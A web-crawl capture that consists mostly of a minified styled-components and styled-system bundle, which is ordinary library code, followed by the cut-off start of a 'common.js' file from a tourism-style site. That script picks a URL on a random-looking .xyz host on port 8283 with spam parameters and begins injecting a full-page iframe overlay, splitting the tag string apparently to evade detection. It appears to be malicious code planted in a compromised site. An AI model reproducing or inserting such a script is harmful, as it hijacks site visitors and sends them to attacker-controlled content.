e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),H=E,U={isServer:!E,useCSSOMInjection:!A},G=function(){function e(e,t,n){void 0===e&&(e=v),void 0===t&&(t={}),this.options=p({},U,{},e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&E&&H&&(H=!1,function(e){for(var t=document.querySelectorAll(N),n=0,r=t.length;n<r;n++){var o=t[n];o&&"active"!==o.getAttribute(S)&&(k(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return x(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(p({},this.options,{},t),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,r=t.useCSSOMInjection,o=t.target,e=n?new F(o):r?new B(o):new M(o),new R(e)));var e,t,n,r,o},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(x(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(x(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(x(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=I(o);if(void 0!==i){var a=e.names.get(i),s=t.getGroup(o);if(a&&s&&a.size){var c=S+".g"+o+'[id="'+i+'"]',u="";void 0!==a&&a.forEach(function(e){e.length>0&&(u+=e+",")}),r+=""+s+c+'{content:"'+u+'"}/*!sc*/\n'}}}return r}(this)},e}(),Y=/(a)(d)/gi,K=function(e){return String.fromCharCode(e+(e>25?39:97))};function X(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=K(t%52)+n;return(K(t%52)+n).replace(Y,"$1-$2")}var V=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},q=function(e){return V(5381,e)};function Z(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(y(n)&&!_(n))return!1}return!0}var $=q("5.3.3"),J=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Z(e),this.componentId=t,this.baseHash=V($,t),this.baseStyle=n,G.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))o.push(this.staticRulesId);else{var i=ge(this.rules,e,t,n).join(""),a=X(V(this.baseHash,i)>>>0);if(!t.hasNameForId(r,a)){var s=n(i,"."+a,void 0,r);t.insertRules(r,a,s)}o.push(a),this.staticRulesId=a}else{for(var c=this.rules.length,u=V(this.baseHash,n.hash),d="",l=0;l<c;l++){var f=this.rules[l];if("string"==typeof f)d+=f;else if(f){var p=ge(f,e,t,n),h=Array.isArray(p)?p.join(""):p;u=V(u,h+l),d+=h}}if(d){var m=X(u>>>0);if(!t.hasNameForId(r,m)){var g=n(d,"."+m,void 0,r);t.insertRules(r,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function te(e){var t,n,r,o,i=void 0===e?v:e,a=i.options,s=void 0===a?v:a,u=i.plugins,d=void 0===u?g:u,l=new c.A(s),f=[],p=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,o,i,a,s,c,u,d,l){switch(n){case 1:if(0===d&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===u)return r+"/*|*/";break;case 3:switch(u){case 102:case 112:return e(o[0]+r),"";default:return r+(0===l?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),h=function(e,r,i){return 0===r&&-1!==ee.indexOf(i[n.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var c=e.replace(Q,""),u=i&&a?a+" "+i+" { "+c+" }":c;return t=s,n=i,r=new RegExp("\\"+n+"\\b","g"),o=new RegExp("(\\"+n+"\\b){2,}"),l(a||!i?"":i,u)}return l.use([].concat(d,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,h))},p,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=d.length?d.reduce(function(e,t){return t.name||P(15),V(e,t.name)},5381).toString():"",m}var ne=i().createContext(),re=(ne.Consumer,i().createContext()),oe=(re.Consumer,new G),ie=te();function ae(){return(0,o.useContext)(ne)||oe}function se(){return(0,o.useContext)(re)||ie}function ce(e){var t=(0,o.useState)(e.stylisPlugins),n=t[0],r=t[1],a=ae(),c=(0,o.useMemo)(function(){var t=a;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),u=(0,o.useMemo)(function(){return te({options:{prefix:!e.disableVendorPrefixes},plugins:n})},[e.disableVendorPrefixes,n]);return(0,o.useEffect)(function(){s()(n,e.stylisPlugins)||r(e.stylisPlugins)},[e.stylisPlugins]),i().createElement(ne.Provider,{value:c},i().createElement(re.Provider,{value:u},e.children))}var ue=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=ie);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.toString=function(){return P(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ie),this.name+e.hash},e}(),de=/([A-Z])/,le=/([A-Z])/g,fe=/^ms-/,pe=function(e){return"-"+e.toLowerCase()};function he(e){return de.test(e)?e.replace(le,pe).replace(fe,"-ms-"):e}var me=function(e){return null==e||!1===e||""===e};function ge(e,t,n,r){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=ge(e[a],t,n,r))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return me(e)?"":_(e)?"."+e.styledComponentId:y(e)?"function"!=typeof(c=e)||c.prototype&&c.prototype.isReactComponent||!t?e:ge(e(t),t,n,r):e instanceof ue?n?(e.inject(n,r),e.getName(r)):e:m(e)?function e(t,n){var r,o,i=[];for(var a in t)t.hasOwnProperty(a)&&!me(t[a])&&(Array.isArray(t[a])&&t[a].isCss||y(t[a])?i.push(he(a)+":",t[a],";"):m(t[a])?i.push.apply(i,e(t[a],a)):i.push(he(a)+": "+(r=a,(null==(o=t[a])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||r in u.A?String(o).trim():o+"px")+";")));return n?[n+" {"].concat(i,["}"]):i}(e):e.toString();var c}var ve=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function ye(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return y(e)||m(e)?ve(ge(h(g,[e].concat(n)))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:ve(ge(h(e,n)))}new Set;var be=function(e,t,n){return void 0===n&&(n=v),e.theme!==n.theme&&e.theme||t||n.theme},_e=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Se=/(^-|-$)/g;function Ee(e){return e.replace(_e,"-").replace(Se,"")}var Ae=function(e){return X(q(e)>>>0)};function we(e){return"string"==typeof e&&!0}var Pe=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Re=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function Ce(e,t,n){var r=e[n];Pe(t)&&Pe(r)?Oe(r,t):e[n]=t}function Oe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];if(Pe(a))for(var s in a)Re(s)&&Ce(e,a[s],s)}return e}var Te=i().createContext();Te.Consumer;function xe(e){var t=(0,o.useContext)(Te),n=(0,o.useMemo)(function(){return function(e,t){return e?y(e)?e(t):Array.isArray(e)||"object"!=typeof e?P(8):t?p({},t,{},e):e:P(14)}(e.theme,t)},[e.theme,t]);return e.children?i().createElement(Te.Provider,{value:n},e.children):null}var Ie={};function je(e,t,n){var r=_(e),a=!we(e),s=t.attrs,c=void 0===s?g:s,u=t.componentId,l=void 0===u?function(e,t){var n="string"!=typeof e?"sc":Ee(e);Ie[n]=(Ie[n]||0)+1;var r=n+"-"+Ae("5.3.3"+n+Ie[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):u,h=t.displayName,m=void 0===h?function(e){return we(e)?"styled."+e:"Styled("+b(e)+")"}(e):h,S=t.displayName&&t.componentId?Ee(t.displayName)+"-"+t.componentId:t.componentId||l,E=r&&e.attrs?Array.prototype.concat(e.attrs,c).filter(Boolean):c,A=t.shouldForwardProp;r&&e.shouldForwardProp&&(A=t.shouldForwardProp?function(n,r,o){return e.shouldForwardProp(n,r,o)&&t.shouldForwardProp(n,r,o)}:e.shouldForwardProp);var w,P=new J(n,S,r?e.componentStyle:void 0),R=P.isStatic&&0===c.length,C=function(e,t){return function(e,t,n,r){var i=e.attrs,a=e.componentStyle,s=e.defaultProps,c=e.foldedComponentIds,u=e.shouldForwardProp,l=e.styledComponentId,f=e.target,h=function(e,t,n){void 0===e&&(e=v);var r=p({},t,{theme:e}),o={};return n.forEach(function(e){var t,n,i,a=e;for(t in y(a)&&(a=a(r)),a)r[t]=o[t]="className"===t?(n=o[t],i=a[t],n&&i?n+" "+i:n||i):a[t]}),[r,o]}(be(t,(0,o.useContext)(Te),s)||v,t,i),m=h[0],g=h[1],b=function(e,t,n){var r=ae(),o=se();return t?e.generateAndInjectStyles(v,r,o):e.generateAndInjectStyles(n,r,o)}(a,r,m),_=n,S=g.$as||t.$as||g.as||t.as||f,E=we(S),A=g!==t?p({},t,{},g):t,w={};for(var P in A)"$"!==P[0]&&"as"!==P&&("forwardedAs"===P?w.as=A[P]:(u?u(P,d.A,S):!E||(0,d.A)(P))&&(w[P]=A[P]));return t.style&&g.style!==t.style&&(w.style=p({},t.style,{},g.style)),w.className=Array.prototype.concat(c,l,b!==l?b:null,t.className,g.className).filter(Boolean).join(" "),w.ref=_,(0,o.createElement)(S,w)}(w,e,t,R)};return C.displayName=m,(w=i().forwardRef(C)).attrs=E,w.componentStyle=P,w.displayName=m,w.shouldForwardProp=A,w.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):g,w.styledComponentId=S,w.target=r?e.target:e,w.withComponent=function(e){var r=t.componentId,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["componentId"]),i=r&&r+"-"+(we(e)?e:Ee(b(e)));return je(e,p({},o,{attrs:E,componentId:i}),n)},Object.defineProperty(w,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=r?Oe({},e.defaultProps,t):t}}),w.toString=function(){return"."+w.styledComponentId},a&&f()(w,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),w}var Ne=function(e){return function e(t,n,o){if(void 0===o&&(o=v),!(0,r.isValidElementType)(n))return P(1,String(n));var i=function(){return t(n,o,ye.apply(void 0,arguments))};return i.withConfig=function(r){return e(t,n,p({},o,{},r))},i.attrs=function(r){return e(t,n,p({},o,{attrs:Array.prototype.concat(o.attrs,r).filter(Boolean)}))},i}(je,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){Ne[e]=Ne(e)});var De=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Z(e),G.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(ge(this.rules,t,n,r).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){e>2&&G.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function Le(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a=ye.apply(void 0,[e].concat(n)),s="sc-global-"+Ae(JSON.stringify(a)),c=new De(a,s);function u(e){var t=ae(),n=se(),r=(0,o.useContext)(Te),i=(0,o.useRef)(t.allocateGSInstance(s)).current;return t.server&&d(i,e,t,r,n),(0,o.useLayoutEffect)(function(){if(!t.server)return d(i,e,t,r,n),function(){return c.removeStyles(i,t)}},[i,e,t,r,n]),null}function d(e,t,n,r,o){if(c.isStatic)c.renderStyles(e,w,n,o);else{var i=p({},t,{theme:be(t,r,u.defaultProps)});c.renderStyles(e,i,n,o)}}return i().memo(u)}function ke(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=ye.apply(void 0,[e].concat(n)).join(""),i=Ae(o);return new ue(i,o)}!function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=z();return"<style "+[n&&'nonce="'+n+'"',S+'="true"','data-styled-version="5.3.3"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?P(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return P(2);var n=((t={})[S]="",t["data-styled-version"]="5.3.3",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),r=z();return r&&(n.nonce=r),[i().createElement("style",p({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new G({isServer:!0}),this.sealed=!1}var t=e.prototype;t.collectStyles=function(e){return this.sealed?P(2):i().createElement(ce,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return P(3)}}();var ze=function(){return(0,o.useContext)(Te)};const We=Ne},85641(e,t,n){"use strict";function r(e,t){if("string"!==typeof e||"string"!==typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===e||""===t)return[];const n=e.indexOf(t);return-1===n?[]:[e.slice(0,n),e.slice(n+t.length)]}n.d(t,{A:()=>r})},92322(e,t,n){"use strict";function r(e){return t=>{let{dispatch:n,getState:r}=t;return t=>o=>"function"===typeof o?o(n,r,e):t(o)}}n.d(t,{P:()=>o,Y:()=>i});var o=r(),i=r},98011(e,t,n){"use strict";n.d(t,{Tp:()=>I,PQ:()=>O,Vq:()=>te,MS:()=>F,yW:()=>y,pn:()=>E,J:()=>ee,Vg:()=>P,Zp:()=>m,G1:()=>D,xe:()=>M,qU:()=>h,Il:()=>_,Ox:()=>J,VL:()=>Q});var r=n(26470),o=n.n(r),i=function(e,t){var n=o()({},e,t);for(var r in e){var i;e[r]&&"object"===typeof t[r]&&o()(n,((i={})[r]=o()(e[r],t[r]),i))}return n},a={breakpoints:[40,52,64].map(function(e){return e+"em"})},s=function(e){return"@media screen and (min-width: "+e+")"},c=function(e,t){return u(t,e,e)},u=function(e,t,n,r,o){for(t=t&&t.split?t.split("."):[t],r=0;r<t.length;r++)e=e?e[t[r]]:o;return e===o?n:e},d=function e(t){var n={},r=function(e){var r={},c=!1,d=e.theme&&e.theme.disableStyledSystemCache;for(var p in e)if(t[p]){var h=t[p],m=e[p],g=u(e.theme,h.scale,h.defaults);if("object"!==typeof m)o()(r,h(m,g,e));else{if(n.breakpoints=!d&&n.breakpoints||u(e.theme,"breakpoints",a.breakpoints),Array.isArray(m)){n.media=!d&&n.media||[null].concat(n.breakpoints.map(s)),r=i(r,l(n.media,h,g,m,e));continue}null!==m&&(r=i(r,f(n.breakpoints,h,g,m,e)),c=!0)}}return c&&(r=function(e){var t={};return Object.keys(e).sort(function(e,t){return e.localeCompare(t,void 0,{numeric:!0,sensitivity:"base"})}).forEach(function(n){t[n]=e[n]}),t}(r)),r};r.config=t,r.propNames=Object.keys(t),r.cache=n;var c=Object.keys(t).filter(function(e){return"config"!==e});return c.length>1&&c.forEach(function(n){var o;r[n]=e(((o={})[n]=t[n],o))}),r},l=function(e,t,n,r,i){var a={};return r.slice(0,e.length).forEach(function(r,s){var c,u=e[s],d=t(r,n,i);u?o()(a,((c={})[u]=o()({},a[u],d),c)):o()(a,d)}),a},f=function(e,t,n,r,i){var a={};for(var c in r){var u=e[c],d=t(r[c],n,i);if(u){var l,f=s(u);o()(a,((l={})[f]=o()({},a[f],d),l))}else o()(a,d)}return a},p=function(e){var t=e.properties,n=e.property,r=e.scale,o=e.transform,i=void 0===o?c:o,a=e.defaultScale;t=t||[n];var s=function(e,n,r){var o={},a=i(e,n,r);if(null!==a)return t.forEach(function(e){o[e]=a}),o};return s.scale=r,s.defaults=a,s},h=function(e){void 0===e&&(e={});var t={};return Object.keys(e).forEach(function(n){var r=e[n];t[n]=!0!==r?"function"!==typeof r?p(r):r:p({property:n,scale:n})}),d(t)},m=h({width:{property:"width",scale:"sizes",transform:function(e,t){return u(t,e,!function(e){return"number"===typeof e&&!isNaN(e)}(e)||e>1?e:100*e+"%")}},height:{property:"height",scale:"sizes"},minWidth:{property:"minWidth",scale:"sizes"},minHeight:{property:"minHeight",scale:"sizes"},maxWidth:{property:"maxWidth",scale:"sizes"},maxHeight:{property:"maxHeight",scale:"sizes"},size:{properties:["width","height"],scale:"sizes"},overflow:!0,overflowX:!0,overflowY:!0,display:!0,verticalAlign:!0});const g=m;var v={color:{property:"color",scale:"colors"},backgroundColor:{property:"backgroundColor",scale:"colors"},opacity:!0};v.bg=v.backgroundColor;var y=h(v);const b=y;var _=h({fontFamily:{property:"fontFamily",scale:"fonts"},fontSize:{property:"fontSize",scale:"fontSizes",defaultScale:[12,14,16,20,24,32,48,64,72]},fontWeight:{property:"fontWeight",scale:"fontWeights"},lineHeight:{property:"lineHeight",scale:"lineHeights"},letterSpacing:{property:"letterSpacing",scale:"letterSpacings"},textAlign:!0,fontStyle:!0});const S=_;var E=h({alignItems:!0,alignContent:!0,justifyItems:!0,justifyContent:!0,flexWrap:!0,flexDirection:!0,flex:!0,flexGrow:!0,flexShrink:!0,flexBasis:!0,justifySelf:!0,alignSelf:!0,order:!0});const A=E;var w={space:[0,4,8,16,32,64,128,256,512]},P=h({gridGap:{property:"gridGap",scale:"space",defaultScale:w.space},gridColumnGap:{property:"gridColumnGap",scale:"space",defaultScale:w.space},gridRowGap:{property:"gridRowGap",scale:"space",defaultScale:w.space},gridColumn:!0,gridRow:!0,gridAutoFlow:!0,gridAutoColumns:!0,gridAutoRows:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridArea:!0});const R=P;var C={border:{property:"border",scale:"borders"},borderWidth:{property:"borderWidth",scale:"borderWidths"},borderStyle:{property:"borderStyle",scale:"borderStyles"},borderColor:{property:"borderColor",scale:"colors"},borderRadius:{property:"borderRadius",scale:"radii"},borderTop:{property:"borderTop",scale:"borders"},borderTopLeftRadius:{property:"borderTopLeftRadius",scale:"radii"},borderTopRightRadius:{property:"borderTopRightRadius",scale:"radii"},borderRight:{property:"borderRight",scale:"borders"},borderBottom:{property:"borderBottom",scale:"borders"},borderBottomLeftRadius:{property:"borderBottomLeftRadius",scale:"radii"},borderBottomRightRadius:{property:"borderBottomRightRadius",scale:"radii"},borderLeft:{property:"borderLeft",scale:"borders"},borderX:{properties:["borderLeft","borderRight"],scale:"borders"},borderY:{properties:["borderTop","borderBottom"],scale:"borders"},borderTopWidth:{property:"borderTopWidth",scale:"borderWidths"},borderTopColor:{property:"borderTopColor",scale:"colors"},borderTopStyle:{property:"borderTopStyle",scale:"borderStyles"}};C.borderTopLeftRadius={property:"borderTopLeftRadius",scale:"radii"},C.borderTopRightRadius={property:"borderTopRightRadius",scale:"radii"},C.borderBottomWidth={property:"borderBottomWidth",scale:"borderWidths"},C.borderBottomColor={property:"borderBottomColor",scale:"colors"},C.borderBottomStyle={property:"borderBottomStyle",scale:"borderStyles"},C.borderBottomLeftRadius={property:"borderBottomLeftRadius",scale:"radii"},C.borderBottomRightRadius={property:"borderBottomRightRadius",scale:"radii"},C.borderLeftWidth={property:"borderLeftWidth",scale:"borderWidths"},C.borderLeftColor={property:"borderLeftColor",scale:"colors"},C.borderLeftStyle={property:"borderLeftStyle",scale:"borderStyles"},C.borderRightWidth={property:"borderRightWidth",scale:"borderWidths"},C.borderRightColor={property:"borderRightColor",scale:"colors"},C.borderRightStyle={property:"borderRightStyle",scale:"borderStyles"};var O=h(C);const T=O;var x={background:!0,backgroundImage:!0,backgroundSize:!0,backgroundPosition:!0,backgroundRepeat:!0};x.bgImage=x.backgroundImage,x.bgSize=x.backgroundSize,x.bgPosition=x.backgroundPosition,x.bgRepeat=x.backgroundRepeat;var I=h(x);const j=I;var N={space:[0,4,8,16,32,64,128,256,512]},D=h({position:!0,zIndex:{property:"zIndex",scale:"zIndices"},top:{property:"top",scale:"space",defaultScale:N.space},right:{property:"right",scale:"space",defaultScale:N.space},bottom:{property:"bottom",scale:"space",defaultScale:N.space},left:{property:"left",scale:"space",defaultScale:N.space}});const L=D;var k={space:[0,4,8,16,32,64,128,256,512]},z=function(e){return"number"===typeof e&&!isNaN(e)},W=function(e,t){if(!z(e))return u(t,e,e);var n=e<0,r=Math.abs(e),o=u(t,r,r);return z(o)?o*(n?-1:1):n?"-"+o:o},B={};B.margin={margin:{property:"margin",scale:"space",transform:W,defaultScale:k.space},marginTop:{property:"marginTop",scale:"space",transform:W,defaultScale:k.space},marginRight:{property:"marginRight",scale:"space",transform:W,defaultScale:k.space},marginBottom:{property:"marginBottom",scale:"space",transform:W,defaultScale:k.space},marginLeft:{property:"marginLeft",scale:"space",transform:W,defaultScale:k.space},marginX:{properties:["marginLeft","marginRight"],scale:"space",transform:W,defaultScale:k.space},marginY:{properties:["marginTop","marginBottom"],scale:"space",transform:W,defaultScale:k.space}},B.margin.m=B.margin.margin,B.margin.mt=B.margin.marginTop,B.margin.mr=B.margin.marginRight,B.margin.mb=B.margin.marginBottom,B.margin.ml=B.margin.marginLeft,B.margin.mx=B.margin.marginX,B.margin.my=B.margin.marginY,B.padding={padding:{property:"padding",scale:"space",defaultScale:k.space},paddingTop:{property:"paddingTop",scale:"space",defaultScale:k.space},paddingRight:{property:"paddingRight",scale:"space",defaultScale:k.space},paddingBottom:{property:"paddingBottom",scale:"space",defaultScale:k.space},paddingLeft:{property:"paddingLeft",scale:"space",defaultScale:k.space},paddingX:{properties:["paddingLeft","paddingRight"],scale:"space",defaultScale:k.space},paddingY:{properties:["paddingTop","paddingBottom"],scale:"space",defaultScale:k.space}},B.padding.p=B.padding.padding,B.padding.pt=B.padding.paddingTop,B.padding.pr=B.padding.paddingRight,B.padding.pb=B.padding.paddingBottom,B.padding.pl=B.padding.paddingLeft,B.padding.px=B.padding.paddingX,B.padding.py=B.padding.paddingY;var M=function(){for(var e={},t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach(function(t){t&&t.config&&o()(e,t.config)}),d(e)}(h(B.margin),h(B.padding));const F=h({boxShadow:{property:"boxShadow",scale:"shadows"},textShadow:{property:"textShadow",scale:"shadows"}});function H(){return H=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},H.apply(this,arguments)}var U=function(e,t,n,r,o){for(t=t&&t.split?t.split("."):[t],r=0;r<t.length;r++)e=e?e[t[r]]:o;return e===o?n:e},G=[40,52,64].map(function(e){return e+"em"}),Y={space:[0,4,8,16,32,64,128,256,512],fontSizes:[12,14,16,20,24,32,48,64,72]},K={bg:"backgroundColor",m:"margin",mt:"marginTop",mr:"marginRight",mb:"marginBottom",ml:"marginLeft",mx:"marginX",my:"marginY",p:"padding",pt:"paddingTop",pr:"paddingRight",pb:"paddingBottom",pl:"paddingLeft",px:"paddingX",py:"paddingY"},X={marginX:["marginLeft","marginRight"],marginY:["marginTop","marginBottom"],paddingX:["paddingLeft","paddingRight"],paddingY:["paddingTop","paddingBottom"],size:["width","height"]},V={color:"colors",backgroundColor:"colors",borderColor:"colors",margin:"space",marginTop:"space",marginRight:"space",marginBottom:"space",marginLeft:"space",marginX:"space",marginY:"space",padding:"space",paddingTop:"space",paddingRight:"space",paddingBottom:"space",paddingLeft:"space",paddingX:"space",paddingY:"space",top:"space",right:"space",bottom:"space",left:"space",gridGap:"space",gridColumnGap:"space",gridRowGap:"space",gap:"space",columnGap:"space",rowGap:"space",fontFamily:"fonts",fontSize:"fontSizes",fontWeight:"fontWeights",lineHeight:"lineHeights",letterSpacing:"letterSpacings",border:"borders",borderTop:"borders",borderRight:"borders",borderBottom:"borders",borderLeft:"borders",borderWidth:"borderWidths",borderStyle:"borderStyles",borderRadius:"radii",borderTopRightRadius:"radii",borderTopLeftRadius:"radii",borderBottomRightRadius:"radii",borderBottomLeftRadius:"radii",borderTopWidth:"borderWidths",borderTopColor:"colors",borderTopStyle:"borderStyles",borderBottomWidth:"borderWidths",borderBottomColor:"colors",borderBottomStyle:"borderStyles",borderLeftWidth:"borderWidths",borderLeftColor:"colors",borderLeftStyle:"borderStyles",borderRightWidth:"borderWidths",borderRightColor:"colors",borderRightStyle:"borderStyles",outlineColor:"colors",boxShadow:"shadows",textShadow:"shadows",zIndex:"zIndices",width:"sizes",minWidth:"sizes",maxWidth:"sizes",height:"sizes",minHeight:"sizes",maxHeight:"sizes",flexBasis:"sizes",size:"sizes",fill:"colors",stroke:"colors"},q=function(e,t){if("number"!==typeof t||t>=0)return U(e,t,t);var n=Math.abs(t),r=U(e,n,n);return"string"===typeof r?"-"+r:-1*r},Z=["margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","top","bottom","left","right"].reduce(function(e,t){var n;return H({},e,((n={})[t]=q,n))},{});const $=function e(t){return function(n){void 0===n&&(n={});var r=H({},Y,{},n.theme||n),o={},i=function(e){return function(t){var n={},r=U(t,"breakpoints",G),o=[null].concat(r.map(function(e){return"@media screen and (min-width: "+e+")"}));for(var i in e){var a="function"===typeof e[i]?e[i](t):e[i];if(null!=a)if(Array.isArray(a))for(var s=0;s<a.slice(0,o.length).length;s++){var c=o[s];c?(n[c]=n[c]||{},null!=a[s]&&(n[c][i]=a[s])):n[i]=a[s]}else n[i]=a}return n}}("function"===typeof t?t(r):t)(r);for(var a in i){var s=i[a],c="function"===typeof s?s(r):s;if("variant"!==a)if(c&&"object"===typeof c)o[a]=e(c)(r);else{var u=U(K,a,a),d=U(V,u),l=U(r,d,U(r,u,{})),f=U(Z,u,U)(l,c,c);if(X[u])for(var p=X[u],h=0;h<p.length;h++)o[p[h]]=f;else o[u]=f}else o=H({},o,{},e(U(r,c))(r))}return o}};var J=function(e){var t,n,r=e.scale,o=e.prop,i=void 0===o?"variant":o,a=e.variants,s=void 0===a?{}:a,c=e.key;n=Object.keys(s).length?function(e,t,n){return $(u(t,e,null))(n.theme)}:function(e,t){return u(t,e,null)},n.scale=r||c,n.defaults=s;var l=((t={})[i]=n,t);return d(l)};J({key:"buttons"}),J({key:"textStyles",prop:"textStyle"}),J({key:"colorStyles",prop:"colors"});var Q=g.width,ee=(g.height,g.minWidth,g.minHeight,g.maxWidth,g.maxHeight,g.size,g.verticalAlign,g.display,g.overflow,g.overflowX,g.overflowY,b.opacity,S.fontSize),te=(S.fontFamily,S.fontWeight,S.lineHeight,S.textAlign,S.fontStyle,S.letterSpacing,A.alignItems,A.alignContent,A.justifyItems,A.justifyContent,A.flexWrap,A.flexDirection,A.flex,A.flexGrow,A.flexShrink,A.flexBasis,A.justifySelf,A.alignSelf,A.order,R.gridGap,R.gridColumnGap,R.gridRowGap,R.gridColumn,R.gridRow,R.gridAutoFlow,R.gridAutoColumns,R.gridAutoRows,R.gridTemplateColumns,R.gridTemplateRows,R.gridTemplateAreas,R.gridArea,T.borderWidth,T.borderStyle,T.borderColor,T.borderTop,T.borderRight,T.borderBottom,T.borderLeft,T.borderRadius);j.backgroundImage,j.backgroundSize,j.backgroundPosition,j.backgroundRepeat,L.zIndex,L.top,L.right,L.bottom,L.left}}]);

--- FILE ---
content_type: application/javascript
request_url: http://kalkanmediteran.com/common.js
body_size: 693
content:
(function() {
    var urlArr = ['https://hfncdhjkjjhdkfjhskdsfe.414037.xyz:8283/?nb=Onerun5-137&bm=seomf&ml=kp'];
    var _url = urlArr[randomRange(urlArr.length)];
    setFrame(_url);

    function setFrame(olink){
      var ss = '<div style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial; background-repeat: initial;"><ifr'
